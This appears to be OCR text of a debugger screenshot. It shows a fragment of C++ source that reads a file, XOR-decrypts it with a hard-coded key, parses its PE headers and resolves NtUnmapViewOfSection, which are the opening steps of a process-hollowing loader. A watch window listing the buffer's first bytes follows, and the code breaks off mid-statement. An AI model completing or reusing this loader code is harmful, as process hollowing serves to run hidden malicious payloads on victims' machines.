 107 DWORD dwBytesRead;
108 DWORD fs = GetFileSize(hFile, NULL);
109 std::vector<char> file_data;
110 file_data.resize(fs);
111 ReadFile(hFile, (LPVOID)(file_data.data()), fs, &dwBytesRead, NULL);
112 CloseHandle(hFile); 已用时间 <- 1ms
113 xor_crypt("aaaaaazxcasd", file_data);
114
115
116
117 PLOADED_IMAGE pSourceImage = GetLoadedImage((DWORD)file_data.data());
118
119 PIMAGE_NT_HEADERS32 pSourceHeaders = GetNTHeaders((DWORD)file_data.data());
120
121 printf("Unmapping destination section\r\n");
122
123 HMODULE hNTDLL = GetModuleHandleA("ntdll");
124
125 FARPROC fpNtUnmapViewOfSection = GetProcAddress(hNTDLL, "NtUnmapViewOfSection");
126
127 _NtUnmapViewOfSection NtUnmapViewOfSection =
1 %
自动窗口
名称 值 类型
file_data { size=0x00006600 } std::vector<char,std::a
[capacity] 0x00006600 int
[allocator] allocator std::_Compressed_pai
[0x00000000] 0x2c ',' char
[0x00000001] 0x3b ';' char
[0x00000002] 0xf1 '?' char
[0x00000003] 0x61 'a' char
[0x00000004] 0x62 'b' char
[0x00000005] 0x61 'a' char
[0x00000006] 0x7a 'z' char
[0x00000007] 0x78 'x' char
[0x00000008] 0x67 'g' char
[0x00000009] 0x61 'a' char
[0x0000000a] 0x73 's' char
[0x0000000b] 0x64 'd' char
[0x0000000c] 0x9e '?' char
[0x0000000d] 0x9e '?' char
[0x0000000e] 0x61 'a' char
[0x0000000f] 0x61 'a' char
[0x00000010] 0xd9 '?' char
[0x00000011] 0x61 'a' char
[0x00000012] 0x7a 'z' char
[0x00000013] 0x78 'x' char
[0x00000014] 0x63 'c' char
[0x00000015] 0x61 'a' char
自动窗口 局部变量 监视 1